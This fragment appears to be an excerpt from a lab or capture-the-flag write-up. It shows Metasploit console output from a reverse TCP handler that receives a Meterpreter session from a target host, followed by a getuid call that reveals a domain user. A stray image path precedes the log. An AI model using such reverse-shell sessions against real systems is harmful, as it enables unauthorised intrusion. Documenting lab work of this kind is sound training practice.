 emsf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Sending stage (201798 bytes) to 10.10.11.39
[*] Meterpreter session 3 opened (10.10.14.9:4444 -> 10.10.11.39:55009) at 2024-
10-28 14:42:30 +0800
meterpreter > getuid
Server username: UNIVERSITY\WAO
meterpreter >